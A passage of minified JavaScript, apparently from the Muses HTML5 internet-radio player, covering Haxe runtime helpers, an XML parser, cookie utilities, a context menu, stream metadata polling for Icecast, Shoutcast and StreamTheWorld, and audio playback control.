          for (b in this.rh) 36 == b.charCodeAt(0) && a.push(b.substr(1));
        return a;
      },
      __class__: v,
    };
    var U = function (a) {
      this.length = a.byteLength;
      this.b = new Ba(a);
      this.b.bufferValue = a;
      a.hxBytes = this;
      a.bytes = this.b;
    };
    U.__name__ = ["haxe", "io", "Bytes"];
    U.ofString = function (a) {
      for (var b = [], c = 0; c < a.length; ) {
        var d = a.charCodeAt(c++);
        55296 <= d &&
          56319 >= d &&
          (d = ((d - 55232) << 10) | (a.charCodeAt(c++) & 1023));
        127 >= d
          ? b.push(d)
          : (2047 >= d
              ? b.push(192 | (d >> 6))
              : (65535 >= d
                  ? b.push(224 | (d >> 12))
                  : (b.push(240 | (d >> 18)), b.push(128 | ((d >> 12) & 63))),
                b.push(128 | ((d >> 6) & 63))),
            b.push(128 | (d & 63)));
      }
      return new U(new Ba(b).buffer);
    };
    U.prototype = { __class__: U };
    var A = function (a, b, c) {
      this.xml = b;
      this.message = a;
      this.position = c;
      this.lineNumber = 1;
      for (a = this.positionAtLine = 0; a < c; ) {
        var d = a++;
        d = b.charCodeAt(d);
        10 == d
          ? (this.lineNumber++, (this.positionAtLine = 0))
          : 13 != d && this.positionAtLine++;
      }
    };
    A.__name__ = ["haxe", "xml", "XmlParserException"];
    A.prototype = {
      toString: function () {
        return (
          Da.getClassName(x.getClass(this)) +
          ": " +
          this.message +
          " at line " +
          this.lineNumber +
          " char " +
          this.positionAtLine
        );
      },
      __class__: A,
    };
    var L = function () {};
    L.__name__ = ["haxe", "xml", "Parser"];
    L.parse = function (a, b) {
      null == b && (b = !1);
      var c = h.createDocument();
      L.doParse(a, b, 0, c);
      return c;
    };
    L.doParse = function (a, b, c, d) {
      null == c && (c = 0);
      for (
        var g = null,
          f = 1,
          e = 1,
          k = null,
          n = 0,
          w = 0,
          u = 0,
          m = a.charCodeAt(c),
          l = new N(),
          q = 1,
          v = -1;
        m == m;

      ) {
        switch (f) {
          case 0:
            switch (m) {
              case 9:
              case 10:
              case 13:
              case 32:
                break;
              default:
                f = e;
                continue;
            }
            break;
          case 1:
            if (60 == m) (f = 0), (e = 2);
            else {
              n = c;
              f = 13;
              continue;
            }
            break;
          case 2:
            switch (m) {
              case 33:
                if (91 == a.charCodeAt(c + 1)) {
                  c += 2;
                  if ("CDATA[" != r.substr(a, c, 6).toUpperCase())
                    throw new p(new A("Expected <![CDATA[", a, c));
                  c += 5;
                  f = 17;
                } else if (
                  68 == a.charCodeAt(c + 1) ||
                  100 == a.charCodeAt(c + 1)
                ) {
                  if ("OCTYPE" != r.substr(a, c + 2, 6).toUpperCase())
                    throw new p(new A("Expected <!DOCTYPE", a, c));
                  c += 8;
                  f = 16;
                } else {
                  if (45 != a.charCodeAt(c + 1) || 45 != a.charCodeAt(c + 2))
                    throw new p(new A("Expected \x3c!--", a, c));
                  c += 2;
                  f = 15;
                }
                n = c + 1;
                break;
              case 47:
                if (null == d) throw new p(new A("Expected node name", a, c));
                n = c + 1;
                f = 0;
                e = 10;
                break;
              case 63:
                f = 14;
                n = c;
                break;
              default:
                f = 3;
                n = c;
                continue;
            }
            break;
          case 3:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (c == n) throw new p(new A("Expected node name", a, c));
              g = h.createElement(r.substr(a, n, c - n));
              d.addChild(g);
              ++w;
              f = 0;
              e = 4;
              continue;
            }
            break;
          case 4:
            switch (m) {
              case 47:
                f = 11;
                break;
              case 62:
                f = 9;
                break;
              default:
                f = 5;
                n = c;
                continue;
            }
            break;
          case 5:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (n == c) throw new p(new A("Expected attribute name", a, c));
              k = r.substr(a, n, c - n);
              if (g.exists(k))
                throw new p(new A("Duplicate attribute [" + k + "]", a, c));
              f = 0;
              e = 6;
              continue;
            }
            break;
          case 6:
            if (61 == m) (f = 0), (e = 7);
            else throw new p(new A("Expected =", a, c));
            break;
          case 7:
            switch (m) {
              case 34:
              case 39:
                l = new N();
                f = 8;
                n = c + 1;
                v = m;
                break;
              default:
                throw new p(new A('Expected "', a, c));
            }
            break;
          case 8:
            switch (m) {
              case 38:
                q = c - n;
                l.b += null == q ? r.substr(a, n, null) : r.substr(a, n, q);
                f = 18;
                q = 8;
                n = c + 1;
                break;
              case 60:
              case 62:
                if (b)
                  throw new p(
                    new A(
                      "Invalid unescaped " +
                        String.fromCharCode(m) +
                        " in attribute value",
                      a,
                      c
                    )
                  );
                m == v &&
                  ((e = c - n),
                  (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                  (e = l.b),
                  (l = new N()),
                  g.set(k, e),
                  (f = 0),
                  (e = 4));
                break;
              default:
                m == v &&
                  ((e = c - n),
                  (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                  (e = l.b),
                  (l = new N()),
                  g.set(k, e),
                  (f = 0),
                  (e = 4));
            }
            break;
          case 9:
            n = c = L.doParse(a, b, c, g);
            f = 1;
            break;
          case 10:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (n == c) throw new p(new A("Expected node name", a, c));
              e = r.substr(a, n, c - n);
              if (d.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + d.nodeType
                );
              if (e != d.nodeName) {
                if (d.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element but found " + d.nodeType
                  );
                throw new p(new A("Expected </" + d.nodeName + ">", a, c));
              }
              f = 0;
              e = 12;
              continue;
            }
            break;
          case 11:
            if (62 == m) f = 1;
            else throw new p(new A("Expected >", a, c));
            break;
          case 12:
            if (62 == m) return 0 == w && d.addChild(h.createPCData("")), c;
            throw new p(new A("Expected >", a, c));
          case 13:
            60 == m
              ? ((e = c - n),
                (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                (e = h.createPCData(l.b)),
                (l = new N()),
                d.addChild(e),
                ++w,
                (f = 0),
                (e = 2))
              : 38 == m &&
                ((q = c - n),
                (l.b += null == q ? r.substr(a, n, null) : r.substr(a, n, q)),
                (f = 18),
                (q = 13),
                (n = c + 1));
            break;
          case 14:
            63 == m &&
              62 == a.charCodeAt(c + 1) &&
              (++c,
              (m = r.substr(a, n + 1, c - n - 2)),
              d.addChild(h.createProcessingInstruction(m)),
              ++w,
              (f = 1));
            break;
          case 15:
            45 == m &&
              45 == a.charCodeAt(c + 1) &&
              62 == a.charCodeAt(c + 2) &&
              (d.addChild(h.createComment(r.substr(a, n, c - n))),
              ++w,
              (c += 2),
              (f = 1));
            break;
          case 16:
            91 == m
              ? ++u
              : 93 == m
              ? --u
              : 62 == m &&
                0 == u &&
                (d.addChild(h.createDocType(r.substr(a, n, c - n))),
                ++w,
                (f = 1));
            break;
          case 17:
            93 == m &&
              93 == a.charCodeAt(c + 1) &&
              62 == a.charCodeAt(c + 2) &&
              ((m = h.createCData(r.substr(a, n, c - n))),
              d.addChild(m),
              ++w,
              (c += 2),
              (f = 1));
            break;
          case 18:
            if (59 == m) {
              n = r.substr(a, n, c - n);
              if (35 == n.charCodeAt(0))
                (n =
                  120 == n.charCodeAt(1)
                    ? I.parseInt("0" + r.substr(n, 1, n.length - 1))
                    : I.parseInt(r.substr(n, 1, n.length - 1))),
                  (l.b += String.fromCharCode(n));
              else if (
                ((m = L.escapes),
                null != t[n] ? m.existsReserved(n) : m.h.hasOwnProperty(n))
              )
                (m = L.escapes),
                  (n = null != t[n] ? m.getReserved(n) : m.h[n]),
                  (l.b += I.string(n));
              else {
                if (b) throw new p(new A("Undefined entity: " + n, a, c));
                l.b += I.string("&" + n + ";");
              }
              n = c + 1;
              f = q;
            } else if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              ) &&
              35 != m
            ) {
              if (b)
                throw new p(
                  new A(
                    "Invalid character in entity: " + String.fromCharCode(m),
                    a,
                    c
                  )
                );
              l.b += "&";
              m = c - n;
              l.b += null == m ? r.substr(a, n, null) : r.substr(a, n, m);
              n = c--;
              f = q;
            }
        }
        m = a.charCodeAt(++c);
      }
      1 == f && ((n = c), (f = 13));
      if (13 == f) {
        if (c != n || 0 == w)
          (b = c - n),
            (l.b += null == b ? r.substr(a, n, null) : r.substr(a, n, b)),
            d.addChild(h.createPCData(l.b));
        return c;
      }
      if (!b && 18 == f && 13 == q)
        return (
          (l.b += "&"),
          (b = c - n),
          (l.b += null == b ? r.substr(a, n, null) : r.substr(a, n, b)),
          d.addChild(h.createPCData(l.b)),
          c
        );
      throw new p(new A("Unexpected end", a, c));
    };
    var p = function (a) {
      Error.call(this);
      this.val = a;
      this.message = String(a);
      Error.captureStackTrace && Error.captureStackTrace(this, p);
    };
    p.__name__ = ["js", "_Boot", "HaxeError"];
    p.wrap = function (a) {
      return a instanceof Error ? a : new p(a);
    };
    p.__super__ = Error;
    p.prototype = k(Error.prototype, { __class__: p });
    var x = function () {};
    x.__name__ = ["js", "Boot"];
    x.getClass = function (a) {
      if (a instanceof Array && null == a.__enum__) return Array;
      var b = a.__class__;
      if (null != b) return b;
      a = x.__nativeClassName(a);
      return null != a ? x.__resolveNativeClass(a) : null;
    };
    x.__string_rec = function (a, b) {
      if (null == a) return "null";
      if (5 <= b.length) return "<...>";
      var c = typeof a;
      "function" == c && (a.__name__ || a.__ename__) && (c = "object");
      switch (c) {
        case "function":
          return "<function>";
        case "object":
          if (a instanceof Array) {
            if (a.__enum__) {
              if (2 == a.length) return a[0];
              c = a[0] + "(";
              b += "\t";
              for (var d = 2, e = a.length; d < e; ) {
                var f = d++;
                c =
                  2 != f
                    ? c + ("," + x.__string_rec(a[f], b))
                    : c + x.__string_rec(a[f], b);
              }
              return c + ")";
            }
            c = a.length;
            d = "[";
            b += "\t";
            for (e = 0; e < c; )
              (f = e++), (d += (0 < f ? "," : "") + x.__string_rec(a[f], b));
            return d + "]";
          }
          try {
            d = a.toString;
          } catch (Pa) {
            return "???";
          }
          if (
            null != d &&
            d != Object.toString &&
            "function" == typeof d &&
            ((c = a.toString()), "[object Object]" != c)
          )
            return c;
          c = null;
          d = "{\n";
          b += "\t";
          e = null != a.hasOwnProperty;
          for (c in a)
            (e && !a.hasOwnProperty(c)) ||
              "prototype" == c ||
              "__class__" == c ||
              "__super__" == c ||
              "__interfaces__" == c ||
              "__properties__" == c ||
              (2 != d.length && (d += ", \n"),
              (d += b + c + " : " + x.__string_rec(a[c], b)));
          b = b.substring(1);
          return d + ("\n" + b + "}");
        case "string":
          return a;
        default:
          return String(a);
      }
    };
    x.__interfLoop = function (a, b) {
      if (null == a) return !1;
      if (a == b) return !0;
      var c = a.__interfaces__;
      if (null != c)
        for (var d = 0, e = c.length; d < e; ) {
          var f = d++;
          f = c[f];
          if (f == b || x.__interfLoop(f, b)) return !0;
        }
      return x.__interfLoop(a.__super__, b);
    };
    x.__instanceof = function (a, b) {
      if (null == b) return !1;
      switch (b) {
        case Array:
          return a instanceof Array ? null == a.__enum__ : !1;
        case Ia:
          return "boolean" == typeof a;
        case La:
          return !0;
        case Ja:
          return "number" == typeof a;
        case Ma:
          return "number" == typeof a ? (a | 0) === a : !1;
        case String:
          return "string" == typeof a;
        default:
          if (null != a)
            if ("function" == typeof b) {
              if (a instanceof b || x.__interfLoop(x.getClass(a), b)) return !0;
            } else {
              if ("object" == typeof b && x.__isNativeObj(b) && a instanceof b)
                return !0;
            }
          else return !1;
          return (b == Na && null != a.__name__) ||
            (b == Oa && null != a.__ename__)
            ? !0
            : a.__enum__ == b;
      }
    };
    x.__nativeClassName = function (a) {
      a = x.__toStr.call(a).slice(8, -1);
      return "Object" == a || "Function" == a || "Math" == a || "JSON" == a
        ? null
        : a;
    };
    x.__isNativeObj = function (a) {
      return null != x.__nativeClassName(a);
    };
    x.__resolveNativeClass = function (a) {
      return q[a];
    };
    var Ea = function () {};
    Ea.__name__ = ["js", "Browser"];
    Ea.createXMLHttpRequest = function () {
      if ("undefined" != typeof XMLHttpRequest) return new XMLHttpRequest();
      if ("undefined" != typeof ActiveXObject)
        return new ActiveXObject("Microsoft.XMLHTTP");
      throw new p("Unable to create XMLHttpRequest object.");
    };
    var P = function () {};
    P.__name__ = ["js", "Cookie"];
    P.set = function (a, b, c, d, e) {
      a = a + "=" + encodeURIComponent(b);
      null != c &&
        ((c = new Date().getTime() + 1e3 * c),
        (a += ";expires=" + new Date(c).toGMTString()));
      null != d && (a += ";path=" + d);
      null != e && (a += ";domain=" + e);
      window.document.cookie = a;
    };
    P.all = function () {
      for (
        var a = new v(), b = window.document.cookie.split(";"), c = 0;
        c < b.length;

      ) {
        var d = b[c];
        ++c;
        d = y.ltrim(d);
        var e = d.split("=");
        2 > e.length ||
          ((d = e[0]),
          (e = decodeURIComponent(e[1].split("+").join(" "))),
          null != t[d] ? a.setReserved(d, e) : (a.h[d] = e));
      }
      return a;
    };
    P.exists = function (a) {
      var b = P.all();
      return null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a);
    };
    var H = function (a) {
      if (a instanceof Array && null == a.__enum__)
        (this.a = a), (this.byteLength = a.length);
      else {
        this.a = [];
        for (var b = 0; b < a; ) {
          var c = b++;
          this.a[c] = 0;
        }
        this.byteLength = a;
      }
    };
    H.__name__ = ["js", "html", "compat", "ArrayBuffer"];
    H.sliceImpl = function (a, b) {
      a = new Ba(this, a, null == b ? null : b - a);
      b = new Fa(a.byteLength);
      new Ba(b).set(a);
      return b;
    };
    H.prototype = {
      slice: function (a, b) {
        return new H(this.a.slice(a, b));
      },
      __class__: H,
    };
    var M = function () {};
    M.__name__ = ["js", "html", "compat", "Uint8Array"];
    M._new = function (a, b, c) {
      if ("number" == typeof a) {
        c = [];
        for (b = 0; b < a; ) {
          var d = b++;
          c[d] = 0;
        }
        c.byteLength = c.length;
        c.byteOffset = 0;
        c.buffer = new H(c);
      } else if (x.__instanceof(a, H))
        null == b && (b = 0),
          null == c && (c = a.byteLength - b),
          (c = 0 == b ? a.a : a.a.slice(b, b + c)),
          (c.byteLength = c.length),
          (c.byteOffset = b),
          (c.buffer = a);
      else if (a instanceof Array && null == a.__enum__)
        (c = a.slice()),
          (c.byteLength = c.length),
          (c.byteOffset = 0),
          (c.buffer = new H(c));
      else throw new p("TODO " + I.string(a));
      c.subarray = M._subarray;
      c.set = M._set;
      return c;
    };
    M._set = function (a, b) {
      if (x.__instanceof(a.buffer, H)) {
        if (a.byteLength + b > this.byteLength)
          throw new p("set() outside of range");
        for (var c = 0, d = a.byteLength; c < d; ) {
          var e = c++;
          this[e + b] = a[e];
        }
      } else if (a instanceof Array && null == a.__enum__) {
        if (a.length + b > this.byteLength)
          throw new p("set() outside of range");
        c = 0;
        for (d = a.length; c < d; ) (e = c++), (this[e + b] = a[e]);
      } else throw new p("TODO");
    };
    M._subarray = function (a, b) {
      b = M._new(this.slice(a, b));
      b.byteOffset = a;
      return b;
    };
    var aa = function () {
      this.title =
        this.artist =
        this.album =
        this.genre =
        this.comment =
        this.encoder =
        this.year =
          "";
    };
    aa.__name__ = ["muses", "AudioMetadata"];
    aa.prototype = {
      set: function (a, b) {
        switch (a.toLowerCase()) {
          case "album":
            this.album = b;
            break;
          case "artist":
            this.artist = b;
            break;
          case "encoder":
            this.encoder = b;
            break;
          case "genre":
            this.genre = b;
            break;
          case "title":
            this.title = b;
            break;
          case "year":
            this.year = b;
        }
      },
      getJson: function () {
        return (
          '{"title":"' +
          y.replace(this.title, '"', "'") +
          '","artist":"' +
          y.replace(this.artist, '"', "'") +
          '","album":"' +
          y.replace(this.album, '"', "'") +
          '","genre":"' +
          y.replace(this.genre, '"', "'") +
          '","comment":"' +
          y.replace(this.comment, '"', "'") +
          '","encoder":"' +
          y.replace(this.encoder, '"', "'") +
          '","year":"' +
          y.replace(this.year, '"', "'") +
          '"}'
        );
      },
      __class__: aa,
    };
    var l = function () {};
    l.__name__ = ["muses", "ContextMenu"];
    l.createContainerDiv = function () {
      if (
        null == l.container &&
        ((l.container = window.document.getElementById(
          "musesContextMenuContainer"
        )),
        (l.titleDiv = window.document.getElementById(
          "musesContextMenuTitleDiv"
        )),
        (l.aboutDiv = window.document.getElementById(
          "musesContextMenuAboutDiv"
        )),
        (l.versionDiv = window.document.getElementById(
          "musesContextMenuVersionDiv"
        )),
        null == l.container)
      ) {
        var a = window.document.createElement("style"),
          b = window.document.createTextNode(
            "DIV#musesContextMenuContainer{margin:0;padding:0;z-index:2147483647;text-align:left;width:auto;height:auto;background-color:#fff;border: solid #dedede 1px;position:absolute;cursor:default;display:none;font-family:Arial;color:#000;font-size:12px;border-radius:3px;}DIV#musesContextMenuTitleDiv{margin:0;padding:5px;font-weight:bold;color:#b5b5b5;border-bottom:solid #dedede 1px}DIV#musesContextMenuAboutDiv{margin:0;padding:5px;font-weight:bold;}DIV#musesContextMenuAboutDiv:hover{text-decorations:underline;cursor:pointer;background-color:#eee;}DIV#musesContextMenuAboutDiv A {text-decoration:none;color:#555}DIV#musesContextMenuVersionDiv{margin:0;padding:0px 5px 5px 5px;font-size:11px;}"
          );
        a.appendChild(b);
        l.container = window.document.createElement("div");
        l.titleDiv = window.document.createElement("div");
        l.aboutDiv = window.document.createElement("div");
        l.versionDiv = window.document.createElement("div");
        l.container.classList.add("musesStyleReset");
        l.container.id = "musesContextMenuContainer";
        l.titleDiv.id = "musesContextMenuTitleDiv";
        l.aboutDiv.id = "musesContextMenuAboutDiv";
        l.versionDiv.id = "musesContextMenuVersionDiv";
        l.container.appendChild(l.titleDiv);
        l.container.appendChild(l.aboutDiv);
        l.container.appendChild(l.versionDiv);
        window.document.head.appendChild(a);
        window.document.body.appendChild(l.container);
      }
    };
    l.prepare = function (a) {
      l.createContainerDiv();
      l.versionDiv.style.textAlign = a.getTextAlign();
      l.aboutDiv.style.textAlign = a.getTextAlign();
      var b = a.getText("version") + " ";
      l.versionDiv.innerHTML = b + "2.4.5 (html5)";
      a =
        "<a href='https://www.muses.org/' target='_blank'>" +
        a.getText("about");
      l.aboutDiv.innerHTML = a + "</a>";
    };
    l.hide = function (a) {
      l.displaying &&
        ((l.container.style.display = "none"),
        window.document.removeEventListener("click", l.hide),
        (l.displaying = !1));
    };
    l.display = function (a, b, c, d) {
      l.prepare(d);
      l.displaying ||
        ((l.container.style.display = "block"),
        window.document.addEventListener("click", l.hide),
        (l.displaying = !0));
      l.container.style.left = a - 3 + "px";
      l.container.style.top = b - 3 + "px";
      l.titleDiv.style.textAlign = d.getTextAlign();
      l.titleDiv.innerHTML = c;
    };
    var Ca = function (a, b) {
      this.timer = null;
      this.player = a;
      null != b.metadataMode && (this.metadataMode = b.metadataMode);
      this.interval = null != b.metadataInterval ? b.metadataInterval : 20;
      null != b.metadataProxy && (this.proxy = b.metadataProxy);
      "" == this.proxy && (this.proxy = null);
    };
    Ca.__name__ = ["muses", "MetadataLoader"];
    Ca.prototype = {
      stop: function () {
        null != this.timer && (this.timer.stop(), (this.timer = null));
      },
      begin: function () {
        ("icecast" != this.metadataMode &&
          "streamtheworld" != this.metadataMode &&
          "shoutcast" != this.metadataMode) ||
          null != this.timer ||
          ((this.timer = new G(1e3 * this.interval)),
          (this.timer.run = u(this, this.loop)),
          this.loop());
      },
      loop: function () {
        if (this.player.shouldBePlaying()) {
          switch (this.metadataMode) {
            case "icecast":
              var a = this.player.getCurrentUrl().split("?")[0] + ".xspf";
              break;
            case "shoutcast":
              a =
                r.substr(
                  this.player.getCurrentUrl(),
                  0,
                  this.player.getCurrentUrl().indexOf("/", 9)
                ) + "/7.html";
              break;
            case "streamtheworld":
              a = this.mUrl + "&" + new Date().getTime();
              break;
            default:
              a = null;
          }
          null != this.proxy &&
            (a = this.proxy + "?url=" + y.replace(a, ":", "%3A"));
          this.loadMetadata(a);
        } else this.stop();
      },
      loadMetadata: function (a) {
        a = new T(a);
        a.onError = u(this, this.onError);
        switch (this.metadataMode) {
          case "icecast":
            var b = u(this, this.loadIcecastEvent);
            break;
          case "shoutcast":
            b = u(this, this.loadShoutcastEvent);
            break;
          case "streamtheworld":
            b = u(this, this.loadStreamTheWorldEvent);
            break;
          default:
            b = null;
        }
        a.onData = b;
        a.async = !0;
        a.request(!1);
      },
      onError: function (a) {
        console.log("Metadata Error: " + a);
      },
      loadStreamTheWorldEvent: function (a) {
        a = h.parse(a);
        if (a.nodeType != h.Document && a.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              a.nodeType
          );
        a = a.children[0];
        if (a.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + a.nodeType
          );
        if ("nowplaying-info-list" == a.nodeName.toLowerCase())
          for (a = a.elementsNamed("nowplaying-info"); a.hasNext(); ) {
            var b = a.next();
            a = new aa();
            for (b = b.elementsNamed("property"); b.hasNext(); ) {
              var c = b.next();
              if ("cue_title" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                var d = c.children[0];
                if (d.nodeType == h.Document || d.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + d.nodeType);
                a.title = d.nodeValue;
              }
              if ("track_artist_name" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                d = c.children[0];
                if (d.nodeType == h.Document || d.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + d.nodeType);
                a.artist = d.nodeValue;
              }
              if ("cue_time_start" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                c = c.children[0];
                if (c.nodeType == h.Document || c.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + c.nodeType);
                a.comment = c.nodeValue;
              }
            }
            this.player.ui.setMetadata(a);
            break;
          }
      },
      loadShoutcastEvent: function (a) {
        if (null != a && "" != a) {
          a = y.replace(a, "<html>", "");
          a = y.replace(a, "</html>", "");
          a = y.replace(a, "<body>", "");
          a = y.replace(a, "</body>", "");
          a = a.split(",");
          for (var b = a[6], c = 7, d = a.length; c < d; ) {
            var e = c++;
            b += "," + a[e];
          }
          null != b &&
            "" != b &&
            this.player.ui.setMetadataFromString(y.trim(b));
        }
      },
      loadIcecastEvent: function (a) {
        if (null != a && "" != a) {
          var b = h.parse(a).firstElement(),
            c = (a = null);
          if (b.nodeType != h.Element)
            throw new p(
              "Bad node type, expected Element but found " + b.nodeType
            );
          if ("playlist" == b.nodeName.toLowerCase()) {
            for (b = b.elements(); b.hasNext(); ) {
              var d = b.next();
              if (d.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + d.nodeType
                );
              if ("tracklist" == d.nodeName.toLowerCase())
                for (d = d.elements(); d.hasNext(); ) {
                  var e = d.next();
                  if (e.nodeType != h.Element)
                    throw new p(
                      "Bad node type, expected Element but found " + e.nodeType
                    );
                  if ("track" == e.nodeName.toLowerCase())
                    for (e = e.elements(); e.hasNext(); ) {
                      var f = e.next();
                      if (f.nodeType != h.Element)
                        throw new p(
                          "Bad node type, expected Element but found " +
                            f.nodeType
                        );
                      if ("title" == f.nodeName.toLowerCase()) {
                        if (f.nodeType != h.Document && f.nodeType != h.Element)
                          throw new p(
                            "Bad node type, expected Element or Document but found " +
                              f.nodeType
                          );
                        a = f.children[0];
                        if (a.nodeType == h.Document || a.nodeType == h.Element)
                          throw new p(
                            "Bad node type, unexpected " + a.nodeType
                          );
                        a = a.nodeValue;
                      } else {
                        if (null == c) {
                          if (f.nodeType != h.Element)
                            throw new p(
                              "Bad node type, expected Element but found " +
                                f.nodeType
                            );
                          var k = "creator" == f.nodeName.toLowerCase();
                        } else k = !1;
                        if (k) {
                          if (
                            f.nodeType != h.Document &&
                            f.nodeType != h.Element
                          )
                            throw new p(
                              "Bad node type, expected Element or Document but found " +
                                f.nodeType
                            );
                          c = f.children[0];
                          if (
                            c.nodeType == h.Document ||
                            c.nodeType == h.Element
                          )
                            throw new p(
                              "Bad node type, unexpected " + c.nodeType
                            );
                          c = c.nodeValue;
                        } else {
                          if (f.nodeType != h.Element)
                            throw new p(
                              "Bad node type, expected Element but found " +
                                f.nodeType
                            );
                          if ("artist" == f.nodeName.toLowerCase()) {
                            if (
                              f.nodeType != h.Document &&
                              f.nodeType != h.Element
                            )
                              throw new p(
                                "Bad node type, expected Element or Document but found " +
                                  f.nodeType
                              );
                            c = f.children[0];
                            if (
                              c.nodeType == h.Document ||
                              c.nodeType == h.Element
                            )
                              throw new p(
                                "Bad node type, unexpected " + c.nodeType
                              );
                            c = c.nodeValue;
                          }
                        }
                      }
                    }
                }
            }
            if (null != a || null != c)
              null == c
                ? this.player.ui.setMetadataFromString(a)
                : ((b = new aa()),
                  (b.title = a),
                  (b.artist = c),
                  this.player.ui.setMetadata(b));
          }
        }
      },
      __class__: Ca,
    };
    var F = (d.muses.Muses = function (a) {
      this.legacyData = new v();
      this.metadataLoader = null;
      this.activated = !1;
      this.lastMessage = null;
      this.lastVolume = 1;
      this.src = this.name = null;
      this.progress = 0;
      this.lastAudioName = null;
      this.playURL = "";
      this.mustWaitForBuffer = !1;
      this.playTimeout = this.bufferingTimeout = this.requestedBuffering = 0;
      this.desiredStatus = "stop";
      this.audio = this.lastAudioStatus = this.lastAudioSrc = null;
      this.playerParams = a;
      this.src = a.url;
      this.name = a.title;
      this.audio = new Audio();
      this.ui = new B(this, a);
      null != a.buffering && (this.requestedBuffering = a.buffering);
      this.mustWaitForBuffer = 0 < this.requestedBuffering;
      this.metadataLoader = new Ca(this, a);
      a.autoplay &&
        (this.audio.addEventListener("play", u(this, this.activate)),
        this.playAudio(!1));
    });
    F.__name__ = ["muses", "Muses"];
    F.initTimer = function (a) {
      -1 == F.instances.indexOf(a) && F.instances.push(a);
      null == F.statusTimer &&
        ((F.statusTimer = new G(500)),
        (F.statusTimer.run = function () {
          for (var a = 0, c = F.instances; a < c.length; ) {
            var d = c[a];
            ++a;
            try {
              d.checkAudioStatus();
            } catch (S) {
              if ((S instanceof p && (S = S.val), x.__instanceof(S, String)))
                console.log("Error: " + S);
              else throw S;
            }
          }
        }));
    };
    F.prototype = {
      activate: function () {
        this.activated ||
          ((this.activated = !0),
          F.initTimer(this),
          this.metadataLoader.begin(),
          (this.mustWaitForBuffer = 0 < this.requestedBuffering));
      },
      setUrl: function (a) {
        this.src = a;
      },
      setFallbackUrl: function (a) {
        console.log(
          "Alert! setFallbackUrl not yet implemented on HTML5 version..."
        );
      },
      isPlaying: function () {
        return !this.mustWaitForBuffer &&
          null != this.audio &&
          0 < this.audio.currentTime &&
          !this.audio.paused &&
          !this.audio.ended
          ? 2 < this.audio.readyState
          : !1;
      },
      shouldBePlaying: function () {
        return "play" == this.desiredStatus;
      },
      getCurrentUrl: function () {
        return this.src;
      },
      playAudio: function (a) {
        null == a && (a = !0);
        a && this.activate();
        this.stopAudio(!1);
        this.playURL = this.src;
        this.desiredStatus = "play";
        this.playTimeout = 7200;
        this.bufferingTimeout = this.requestedBuffering + 40;
        a = "?";
        1 < this.src.split("?").length && (a = "&");
        a = this.src + a;
        var b = new Date().getTime();
        this.audio.src = a + b;
        this.lastAudioSrc = this.src;
        this.lastAudioName = this.name;
        this.lastAudioStatus = null;
        this.audio.autoplay = !0;
        this.setVolume(this.lastVolume, !0);
        this.audio.play();
        this.activated &&
          (this.ui.setPlaying(),
          this.metadataLoader.begin(),
          (this.mustWaitForBuffer = 0 < this.requestedBuffering));
        this.mustWaitForBuffer &&
          ((this.audio.volume = 0),
          0 < this.audio.volume && (this.mustWaitForBuffer = !1));
      },
      stopAudio: function (a) {
        this.desiredStatus = "stop";
        null != this.audio && (this.audio.pause(), (this.audio.src = ""));
        a && ((this.lastAudioStatus = 4), this.metadataLoader.stop());
      },
      retryAudio: function (a) {
        null == a && (a = 5e3);
        var b = this;
        -1 != this.lastAudioStatus &&
          ((this.lastAudioStatus = -1),
          G.delay(function () {
            -1 == b.lastAudioStatus && b.playAudio();
          }, a));
      },
      setVolume: function (a, b) {
        null == b && (b = !1);
        this.lastVolume = a;
        this.mustWaitForBuffer ||
          ((this.audio.volume = a), (this.lastVolume = this.audio.volume));
        null != this.ui && this.ui.setVolume(this.lastVolume, b);
      },
      checkAudioStatus: function () {
        var a = null;
        if (null != this.audio) {
          a = this.audio.networkState;
          I.string(this.audio.error);
          if (2 == a || 1 == a) a = 2;
          if (null != this.audio.error || 4 == this.lastAudioStatus) a = 3;
          this.mustWaitForBuffer &&
            0 < this.audio.currentTime &&
            (2 == a && (a = 1),
            this.audio.currentTime >= this.requestedBuffering &&
              ((this.audio.volume = this.lastVolume),
              (this.mustWaitForBuffer = !1),
              (this.audio.currentTime = 0)));
        }
        0 == a
          ? ((a = "Error al conectar"),
            this.lastMessage != a && this.ui.setError())
          : -1 == a
          ? (a = "retry...")
          : null == a
          ? (a = "init")
          : 1 == a
          ? (this.bufferingTimeout--,
            0 == this.bufferingTimeout && this.retryAudio(),
            (a = "Buffering... " + Math.round(this.bufferingTimeout / 2)),
            this.lastMessage != a && this.ui.setBuffering())
          : 2 == a
          ? (this.playTimeout--,
            0 == this.playTimeout && this.retryAudio(5),
            (a = "Playing... "),
            this.lastMessage != a &&
